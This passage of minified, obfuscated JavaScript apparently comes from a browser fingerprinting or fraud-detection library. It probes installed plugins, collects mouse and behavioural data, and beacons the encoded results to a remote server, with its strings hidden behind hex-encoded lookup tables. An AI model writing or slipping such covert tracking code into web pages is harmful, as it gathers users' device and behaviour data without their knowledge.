}if(td_ET===Number(890830).toString(31)&&td_bT){var td_zq=/[\d][\d\.]*/.exec(td_bT);if(td_zq){td_ET=td_zq[0];}}return td_ET;}function td_YM(){var td_Cs=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_SV=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(333,25)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(358,21)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(379,23)):null)]);
var td_Jy=td_SV[0];var td_Ia=td_SV[1];if(td_Jy!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Jy!==Number(890830).toString(31)&&(/Java/i).test(td_Jy)){td_Cs=Number(890830).toString(31);
}if(td_Cs===Number(890830).toString(31)&&td_Ia){var td_xD=/[\d][\d\._]*/.exec(td_Ia);if(td_xD){td_Cs=td_xD[0];}}return td_Cs;}function td_Yj(td_m4,td_Zx){var td_T6=null;var td_Nh=false;try{td_T6=new ActiveXObject(td_m4);
td_Nh=true;}catch(td_zt){}if(typeof td_Zx!==[][[]]+""){return td_Nh;}return td_T6;}function td_zD(){var td_Nj=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(402,29)):null);
var td_j3,td_nN=null,td_SH=null,td_Mz=null;var td_Iu=15;var td_zm=2;for(td_j3=td_Iu;td_j3>td_zm;td_j3--){td_SH=td_Yj(td_Nj+"."+td_j3);if(td_SH){td_nN=td_j3.toString();break;}}if(td_nN==="6"){try{td_SH.AllowScriptAccess=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(431,6)):null);
}catch(td_b4){td_Mz=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(437,8)):null);
}}else{if(td_SH){try{td_Mz=td_SH.GetVariable(((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(445,8)):null));
var td_nQ=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_Mz);if(td_nQ){td_Mz=td_nQ[0];}else{td_Mz=Number(890830).toString(31);}}catch(td_b4){td_Mz=Number(890830).toString(31);}}}if(!td_Mz&&td_nN){td_Mz=td_nN;
}if(!td_Mz){td_Mz=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
}return td_Mz;}function td_l0(){var td_uz=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(453,12)):null);
var td_qP=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_jG=td_Yj(td_uz);if(td_jG){td_qP=td_jG.versionInfo;}return td_qP;}function td_ca(){var td_FY=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(465,11)):null);
var td_ub=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(476,13)):null);
var td_AO;var td_kt=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_Tv=td_Yj(td_ub);if(!td_Tv){var td_zT=10;var td_Tj=1;for(td_AO=td_zT;td_AO>td_Tj;td_AO--){td_Tv=td_Yj(td_FY+"."+td_AO);if(td_Tv){td_kt=td_kt.toString();break;}}if(!td_Tv){td_Tv=td_Yj(td_FY+((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(489,2)):null));
if(td_Tv){td_kt=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(491,3)):null);
}}}else{td_kt=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(494,9)):null);
}return td_kt;}function td_Xv(){var td_Lu=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(503,19)):null);
var td_ab=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_om=null;try{td_om=td_Yj(td_Lu);}catch(td_J8){}if(td_om){if(td_om.QuickTimeVersion){td_ab=td_om.QuickTimeVersion.toString(16);td_ab=td_ab.charAt(0)+"."+td_ab.charAt(1)+"."+td_ab.charAt(2);}else{td_ab=Number(890830).toString(31);
}}return td_ab;}function td_s1(){var td_Tk=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(522,11)):null);
var td_zf=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null),td_fc=null,td_gc;
try{td_fc=td_Yj(td_Tk).ShockwaveVersion("");}catch(td_gc){}if(typeof td_fc===((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(533,6)):null)&&td_fc.length>0){td_zf=td_fc;
}else{if(td_Yj(td_Tk+((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(539,2)):null),1)){td_zf="8";
}else{if(td_Yj(td_Tk+((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(541,2)):null),1)){td_zf="7";
}else{if(td_Yj(td_Tk+((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(489,2)):null),1)){td_zf="6";
}}}}return td_zf;}function td_2d(){var td_Zs=0;var td_aT;var td_pr=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_g0=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_XD=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_R4=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_qe=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_zY=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_eP=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_hX=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_vc=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_BD=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
if(td_o8&&td_o8.length){td_Zs=td_o8.length;}if(window.ActiveXObject||((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(543,13)):null) in window){if(td_Zs>0){td_pr=td_bm();
}if(td_pr===((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)){td_pr=td_zD();
}td_g0=td_l0();td_XD=td_ca();td_R4=td_Xv();td_qe=td_s1();}else{if(td_Zs>0){td_pr=td_bm();td_g0=td_jv();td_XD=td_xn();td_R4=td_Pr();td_qe=td_h3();td_zY=td_JN();td_eP=td_yv();td_hX=td_rc();td_vc=td_S5();
td_BD=td_YM();}}td_aT=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(556,13)):null)+td_pr+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(569,28)):null)+td_g0+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(597,21)):null)+td_XD+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(618,17)):null)+td_R4+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(635,17)):null)+td_qe+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(652,18)):null)+td_zY+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(670,18)):null)+td_eP+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(688,15)):null)+td_hX+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(703,18)):null)+td_vc+"!";
td_aT+=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(721,12)):null)+td_BD;
return td_aT;}td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74=new td_4d.td_5Q("\x37\x36\x63\x38\x30\x31\x36\x64\x63\x61\x34\x65\x34\x65\x62\x37\x61\x35\x37\x63\x63\x30\x62\x64\x63\x38\x34\x33\x31\x64\x37\x34\x34\x32\x34\x35\x30\x36\x31\x38\x34\x33\x34\x35\x34\x34\x30\x64\x30\x30\x31\x35\x35\x32\x31\x30\x35\x61\x30\x36\x31\x36\x35\x65\x30\x65\x35\x62\x31\x31\x30\x39\x30\x32\x35\x33\x35\x66\x35\x35\x34\x35\x35\x61\x35\x36\x34\x35\x30\x63\x35\x37\x31\x31\x35\x65\x35\x32\x30\x62\x34\x35\x34\x61\x34\x33\x35\x39\x30\x62\x35\x35\x34\x35\x30\x62\x35\x31\x35\x38\x37\x33\x32\x30\x33\x36");
var td_4d=td_4d||{};var td_2V=null;function td_3Z(){((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(0,10)):null);
var td_d4=true;var td_fU=3600000*6;var td_nd=3000;var td_z3=false;var td_k7=null;var td_pU=false;function td_zC(){var td_ti=1;var td_mw=false;var td_io=[];this.reg=function(td_d6){if(typeof td_d6===((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(10,8)):null)&&td_d6!==null){td_io.push(td_d6);
return true;}return false;};function td_ZP(td_f7){if(td_k7!==null&&(td_k7+td_nd)>td_a()){return;}td_k7=td_a();td_WN(td_f7);}function td_gu(td_hI){if(td_mw){return;}td_mw=true;td_WN(td_hI);}function td_BP(td_rU){if(td_k7!==null&&(td_k7+td_nd)>td_a()){return;
}td_k7=td_a();td_WN(td_rU);}function td_WN(td_ws){try{var td_UB=((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(18,12)):null);
for(var td_ZD in td_io){if(!td_io.hasOwnProperty(td_ZD)){continue;}var td_u8=td_io[td_ZD];if(typeof td_u8!==[][[]]+""&&td_u8!==null){td_UB+=td_u8();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_N1=((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(30,4)):null)+td_4d.td_1f(td_UB,td_2W);
var td_k4=navigator.sendBeacon(td_5v,td_N1);}else{var td_FJ=td_4d.td_5n();if(typeof td_FJ===[][[]]+""||td_FJ===null){return;}try{var td_Oe=td_5v+((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(34,10)):null)+td_4d.td_1f(td_UB,td_2W);
td_FJ.open(((typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74)!=="undefined"&&typeof(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f)!=="undefined")?(td_4d.tdz_76c8016dca4e4eb7a57cc0bdc8431d74.td_f(44,3)):null),td_Oe,false);
td_FJ.send(null);}catch(td_bG){}}}catch(td_CE){}if(td_mw){td_yR();}}function td_hj(td_SO){var td_xk=0;try{for(var td_eW in td_SO){if(!td_SO.hasOwnProperty(td_eW)||typeof td_SO[td_eW]===[][[]]+""||td_SO[td_eW]===null){continue;
}td_SO[td_eW].addEventListener(td_4d.td_0Z(decodeURIComponent(td_4x)),td_BP,false);++td_xk;}}catch(td_G2){return false;}return td_xk>0;}function td_ib(td_Zm){if(typeof td_Zm.querySelectorAll===[][[]]+""||td_Zm.querySelectorAll===null){return false;
}try{var td_Mz=document.querySelectorAll(Number(348874).toString(28));return td_hj(td_Mz);}catch(td_Qq){}return false;}function td_h1(td_ny){if(typeof td_ny.getElementsByTagName===[][[]]+""||td_ny.getElementsByTagName===null){return false;
}try{var td_Fy=td_ny.getElementsByTagName(Number(348874).toString(28));return td_hj(td_Fy);}catch(td_Fh){}return false;}function td_QY(){var td_HL=null;if(typeof td_4d.td_2T!==[][[]]+""&&td_4d.td_2T!==null&&typeof td_1A!==[][[]]+""&&td_1A!==null){td_HL=td_4d.td_2T(td_1A).document;
}else{if(typeof td_4d.td_0f!==[][[]]+""&&td_4d.td_0f!==null){td_HL=td_4d.td_0f();}}if(td_HL===null){return false;}if(!td_ib(td_HL)){return td_h1(td_HL);}return true;}function td_ub(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_Pc=td_4d.td_2T(td_1A).document;td_g(td_Pc,td_3p,td_gu,td_d4);td_g(td_Pc,td_0r,td_gu,td_d4);td_g(td_Pc,td_E,td_ZP,td_d4);if(td_pU){td_g(td_Pc,td_4x,td_BP,td_d4,false);td_g(td_Pc,td_6y,td_BP,td_d4,false);
td_QY();}}catch(td_wS){}}function td_yR(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_Fs=td_4d.td_2T(td_1A).document;
td_Z(td_Fs,td_3p,td_gu,td_d4);td_Z(td_Fs,td_0r,td_gu,td_d4);td_Z(td_Fs,td_E,td_ZP,td_d4);if(td_pU){td_Z(td_Fs,td_4x,td_BP,td_d4,false);td_Z(td_Fs,td_6y,td_BP,td_d4,false);}}catch(td_TS){}}td_ub();setTimeout(td_yR,td_fU);
}if(!td_z3&&typeof td_1A!==[][[]]+""&&td_1A!==null){td_z3=true;if(typeof td_2V===[][[]]+""||td_2V===null){td_2V=new td_zC();}if(typeof td_4U!==[][[]]+""&&td_4U!==null&&td_4U==="2"){td_pU=true;}}}td_4d.tdz_b1f9269a72134adaa6526734045bc7c7=new td_4d.td_5Q("\x62\x31\x66\x39\x32\x36\x39\x61\x37\x32\x31\x33\x34\x61\x64\x61\x61\x36\x35\x32\x36\x37\x33\x34\x30\x34\x35\x62\x63\x37\x63\x37\x31\x37\x34\x32\x30\x33\x31\x39\x34\x31\x34\x32\x34\x62\x30\x38\x35\x34\x34\x36\x35\x63\x35\x63\x34\x31\x31\x32\x30\x31\x30\x63\x31\x37\x35\x62\x34\x36\x34\x36\x35\x62\x35\x38\x34\x33\x35\x36\x35\x38\x34\x37\x35\x36\x30\x37\x30\x31\x35\x66\x31\x30\x35\x33\x30\x62\x35\x63\x34\x30\x35\x62\x35\x61\x34\x35\x35\x61\x33\x65\x35\x65\x35\x63\x35\x35\x35\x36\x34\x63\x35\x63\x34\x32\x30\x63\x30\x64\x35\x33\x30\x38\x30\x33\x31\x30\x35\x35\x35\x31\x34\x32\x30\x64\x30\x37\x31\x33\x31\x32\x30\x32\x35\x30\x30\x36\x36\x38\x30\x62\x35\x35\x35\x62\x31\x66\x35\x38\x35\x37\x35\x61\x35\x63\x30\x36\x31\x34\x35\x62\x35\x36\x30\x39");
var td_4d=td_4d||{};function td_3C(td_L3){((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(0,10)):null);
if(typeof td_L3===[][[]]+""||td_L3===null){return null;}if(typeof td_4d.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4d.makeQueryStringIfJsonUnderMaxSize===null){}var td_yR=td_4d.mouse.ANALYTICS_OFFSET;
var td_Du=td_4d.mouse.STATS_OFFSET;var td_yt=td_4d.mouse.RAW_OFFSET;var td_mv=td_4d.mouse.LIVENESS_OFFSET;var td_qP=td_L3[td_4d.mouse.LEGACY_REPORT_REF];var td_tm=td_L3[td_4d.mouse.BHS_REPORT_REF];var td_r1=td_L3[td_4d.mouse.MAX_SIZE_ANALYTICS_REF];
var td_Cg=td_L3[td_4d.mouse.MAX_SIZE_STAT_REF];var td_Vc=td_L3[td_4d.mouse.MAX_SIZE_BHSC_REF];var td_TA=td_L3[td_4d.mouse.MAX_SIZE_BHSCE_REF];var td_cM=td_L3[td_4d.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_nc=td_L3[td_4d.mouse.MAX_SIZE_BHSDIM];
if(!td_qP&&!td_tm){return null;}var td_xZ=64000;var td_V7=4;var td_zR=10;var td_zZ=false;var td_tb=false;var td_Sc=false;var td_Sd=false;var td_i7=false;var td_uP=false;var td_eA=true;var td_RP=true;var td_qy=true;
var td_Xm=true;var td_g7=false;var td_jR=0;if(typeof td_0K!==[][[]]+""&&td_0K!==null&&td_0K!==0){td_eA=(td_0K&td_yt)===td_yt;td_RP=(td_0K&td_mv)===td_mv;td_qy=(td_0K&td_Du)===td_Du;td_Xm=(td_0K&td_yR)===td_yR;
}function td_vL(){var td_zb="";var td_Pl=null;var td_Zo="";if(td_qP&&td_Xm&&!td_zZ){td_Zo=td_qP.getMetaParams();td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(10,7)):null),td_r1,td_Zo);
(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_zZ=true);}if(td_qP&&td_qy&&!td_tb){td_Zo=td_qP.getStatParams();td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(17,3)):null),td_Cg,td_Zo);
(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_tb=true);}if(td_qP&&!td_Sc){td_Zo=td_qP.getMouseOffPage();td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(20,3)):null),td_cM,td_Zo);
(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_Sc=true);}if(td_tm&&!td_i7){td_Zo=td_tm.getMouseEnvData();td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(23,5)):null),td_TA,td_Zo);
(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_i7=true);}if(td_tm&&!td_uP){td_Zo=td_tm.getIdentContext();td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(28,6)):null),td_nc,td_Zo);
(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_uP=true);}if(td_tm&&!td_Sd){td_Zo=td_tm.getRawParams(td_Vc);td_Pl=td_4d.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_Vc,td_Zo);
